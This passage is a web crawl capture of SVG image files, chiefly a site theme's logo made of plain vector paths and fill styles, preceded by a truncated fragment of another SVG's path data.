	l21.2-21.2H18.4c-2.3,0-4.2-1.8-4.2-4.2c0-2.3,1.8-4.2,4.2-4.2h28.2c2.3,0,4.2,1.8,4.2,4.2c0,1-0.4,1.8-1,2.6l-0.2,0.3
	c-0.1,0.2-0.1,0.1-0.2,0.2l-5.9,5.9v-0.1L28.2,50.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lovekf.cn/zb_users/theme/tpure/style/images/logo.svg
body_size: 1291
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 189 80.9" style="enable-background:new 0 0 189 80.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0188FB;}
	.st1{fill:#707070;}
	.st2{fill:#FFFFFF;}
</style>
<path class="st0" d="M59,20.5l-22.3-13c-2.7-1.6-6-1.6-8.7,0l-22.3,13C3,22.1,1.4,24.9,1.4,28v25.8c0,3.1,1.6,6,4.3,7.5L28,74.2
	c2.7,1.6,6,1.6,8.7,0L59,61.1c2.7-1.6,4.3-4.4,4.3-7.5V27.8C63.4,24.8,61.7,21.9,59,20.5z"/>
<g>
	<path class="st1" d="M89.6,29.7c4.3,0,8,1.5,11,4.4s4.6,6.9,4.6,11.9s-1.6,8.9-4.6,12.1S94,62.8,90,62.8c-4.1,0-7.6-1.7-10.9-5.3
		l-6.9,4.9l0.1-0.1V17.5h6.8v18.3C81.8,31.7,85.3,29.7,89.6,29.7z M79.1,46.2c0,3,1,5.6,2.8,7.5s4.1,2.9,6.8,2.9
		c2.7,0,4.9-1,6.9-2.9s2.9-4.4,2.9-7.5c0-3-1-5.6-2.9-7.6s-4.2-3-6.9-3c-2.7,0-4.9,1-6.9,3C80,40.7,79.1,43.2,79.1,46.2z"/>
	<path class="st1" d="M116.1,62.3h-6.8V17.5h6.8V62.3z"/>
	<path class="st1" d="M149,57.9c-3.2,3.2-7.2,4.8-12.1,4.8s-8.8-1.6-12.1-4.8c-3.2-3.2-4.9-7.1-4.9-11.7s1.6-8.5,4.9-11.7
		c3.2-3.2,7.2-4.8,12.1-4.8s8.8,1.6,12.1,4.8c3.2,3.2,4.9,7.1,4.9,11.7S152.3,54.7,149,57.9z M129.7,53.8c1.9,1.9,4.3,2.9,7.3,2.9
		s5.4-1,7.3-2.9c1.9-1.9,2.9-4.5,2.9-7.5c0-3.1-1-5.6-2.9-7.5s-4.3-2.9-7.3-2.9s-5.4,1-7.3,2.9c-1.9,1.9-2.9,4.5-2.9,7.5
		S127.8,51.8,129.7,53.8z"/>
	<path class="st1" d="M187.6,30.2v28c0,5.6-1.6,9.9-4.6,12.7s-7,4.2-11.9,4.2s-9.2-1.5-13.1-4.5l3.2-5.1c3.1,2.3,6.3,3.6,9.5,3.6
		s5.7-0.9,7.6-2.5c1.9-1.6,2.8-4.2,2.8-7.9v-4.1c-1,1.9-2.4,3.4-4.3,4.5c-1.9,1.1-4,1.6-6.3,1.6c-4.2,0-7.8-1.5-10.5-4.4
		c-2.8-2.9-4.1-6.7-4.1-11.1s1.4-8.2,4.1-11.1c2.8-2.9,6.2-4.4,10.5-4.4c4.2,0,7.7,1.7,10.3,5.3l3.5-2.4L187.6,30.2z M162.6,44.9
		c0,2.6,0.8,4.9,2.4,6.9c1.6,1.9,3.8,2.9,6.6,2.9s4.9-1,6.7-2.8c1.7-1.8,2.6-4.2,2.6-6.9c0-2.8-0.9-5.1-2.6-7s-4-2.9-6.7-2.9
		c-2.8,0-4.9,1-6.5,2.9C163.4,40.1,162.6,42.3,162.6,44.9z"/>
</g>
<g>
	<path class="st0" d="M153.5,13.3c-5-2.7-10.9-2.2-15.3,0.7c-1,0.8-1.3,2-0.7,3.1c0.8,1,2,1.3,3.1,0.7c3.1-2,7.4-2.4,10.9-0.5
		c3.6,1.9,5.7,5.5,5.8,9.3c0.1,0.6,0.3,1,0.8,1.6c0.4,0.3,1,0.6,1.6,0.6c1.1-0.1,2.1-1.1,2.2-2.3C161.4,21,158.5,16,153.5,13.3z"/>
	<path class="st0" d="M149.7,20.4c-2.5-1.3-5.3-1-7.5,0.3c-1,0.5-1.2,1.8-0.5,2.6c0.5,1,1.8,1.2,2.6,0.5c1-0.8,2.4-0.8,3.6-0.2
		c1.2,0.5,1.8,1.8,2,3.1c0.1,1.2,1,2,2.1,2l0,0c1,0,1.9-0.9,1.8-2C153.6,24,152.2,21.7,149.7,20.4z"/>
</g>
<path class="st2" d="M28.2,50.8h18.3c2.3,0,4.2,1.7,4.2,4S48.9,59,46.5,59H18.4c-2.3,0-4.2-1.8-4.2-4.2c0-1.1,0.4-2.2,1.2-2.9
	l21.2-21.2H18.4c-2.3,0-4.2-1.8-4.2-4.2c0-2.3,1.8-4.2,4.2-4.2h28.2c2.3,0,4.2,1.8,4.2,4.2c0,1-0.4,1.8-1,2.6l-0.2,0.3
	c-0.1,0.2-0.1,0.1-0.2,0.2l-5.9,5.9v-0.1L28.2,50.8z"/>
</svg>
